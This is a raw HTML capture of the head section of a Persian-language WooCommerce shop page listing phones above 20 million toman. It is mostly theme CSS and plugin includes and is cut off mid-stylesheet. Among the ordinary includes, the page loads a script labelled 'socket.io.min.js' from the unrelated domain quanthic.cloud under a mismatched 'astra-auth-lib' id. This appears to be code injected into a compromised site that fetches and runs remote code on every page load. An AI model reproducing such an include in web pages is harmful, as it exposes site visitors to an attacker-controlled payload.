

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatelmobile.com/product-tag/mobile-over-20-million/
body_size: 29624
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://asiatelmobile.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<title>قیمت و خرید گوشی بالای 20 میلیون تومان | آسیاتل</title>
<meta name="description" content="خرید اینترنتی و قیمت انواع گوشی بالای 20 میلیون تومان؛ در فروشگاه آسیاتل موبایل مشهد | مشاهده تمامی گوشی های بیش از 20 میلیون تومان با بهترین قیمت"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://asiatelmobile.com/product-tag/mobile-over-20-million/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="قیمت و خرید گوشی بالای 20 میلیون تومان | آسیاتل" />
<meta property="og:description" content="خرید اینترنتی و قیمت انواع گوشی بالای 20 میلیون تومان؛ در فروشگاه آسیاتل موبایل مشهد | مشاهده تمامی گوشی های بیش از 20 میلیون تومان با بهترین قیمت" />
<meta property="og:url" content="https://asiatelmobile.com/product-tag/mobile-over-20-million/" />
<meta property="og:site_name" content="فروشگاه موبایل آسیاتل" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="قیمت و خرید گوشی بالای 20 میلیون تومان | آسیاتل" />
<meta name="twitter:description" content="خرید اینترنتی و قیمت انواع گوشی بالای 20 میلیون تومان؛ در فروشگاه آسیاتل موبایل مشهد | مشاهده تمامی گوشی های بیش از 20 میلیون تومان با بهترین قیمت" />
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel="alternate" type="application/rss+xml" title="آسیاتل &raquo; خوراک" href="https://asiatelmobile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="آسیاتل &raquo; خوراک دیدگاه‌ها" href="https://asiatelmobile.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک آسیاتل &raquo; گوشی بالای ۲۰ میلیون تومان برچسب" href="https://asiatelmobile.com/product-tag/mobile-over-20-million/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'iransans';
	font-weight: 400;
	font-display: swap;
	src: url('https://asiatelmobile.com/wp-content/uploads/2020/12/IRANSansWeb.woff2') format('woff2'),
		url('https://asiatelmobile.com/wp-content/uploads/2020/12/IRANSansWeb.woff') format('woff'),
		url('https://asiatelmobile.com/wp-content/uploads/2020/12/IRANSansWeb.ttf') format('truetype'),
		url('https://asiatelmobile.com/wp-content/uploads/2020/12/IRANSansWeb.eot?#iefix') format('embedded-opentype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='themecomplete-fontawesome-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/fontawesome.css?ver=5.12' type='text/css' media='screen' />
<link rel='stylesheet' id='themecomplete-animate-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/animate.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='spectrum-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/spectrum.css?ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='nouislider-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/nouislider.css?ver=13.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/owl.carousel.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-theme-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/owl.theme.default.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.css?ver=6.3.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='themecomplete-epo-rtl-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-rtl.css?ver=6.3.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://asiatelmobile.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1741432920' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://asiatelmobile.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//asiatelmobile.com/wp-content/uploads/pum/pum-site-styles.css?generated=1738762101&#038;ver=1.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://asiatelmobile.com/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://asiatelmobile.com/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://asiatelmobile.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://asiatelmobile.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://asiatelmobile.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quanthic.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://asiatelmobile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asiatelmobile.com/wp-json/wp/v2/product_tag/1747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatelmobile.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://asiatelmobile.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://asiatelmobile.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://asiatelmobile.com/wp-content/uploads/2020/12/cropped-logosite-asiatelmobile-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asiatelmobile.com/wp-content/uploads/2020/12/cropped-logosite-asiatelmobile-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asiatelmobile.com/wp-content/uploads/2020/12/cropped-logosite-asiatelmobile-180x180.png" />
<meta name="msapplication-TileImage" content="https://asiatelmobile.com/wp-content/uploads/2020/12/cropped-logosite-asiatelmobile-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #e71f50;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f1f2f2}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:150px;}.stuck #logo img{padding:8px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 60px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 89%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #263238}.top-bar-nav > li > a{line-height: 47px }.header-main .nav > li > a{line-height: 13px }.stuck .header-main .nav > li > a{line-height: 42px }.header-bottom-nav > li > a{line-height: 18px }@media (max-width: 549px) {.header-main{height: 141px}#logo img{max-height: 141px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #e0e0e0;}.nav .nav-dropdown{background-color: #e0e0e0}.header-top{background-color:#dd3333!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #e71f50;}/* Color !important */[data-text-color="primary"]{color: #e71f50!important;}/* Background Color */[data-text-bg="primary"]{background-color: #e71f50;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #e71f50;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #e71f50}.nav-tabs > li.active > a{border-top-color: #e71f50}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #e71f50 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #e71f50 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #e71f50;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ea4335; }[data-text-bg="secondary"]{background-color: #ea4335;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: 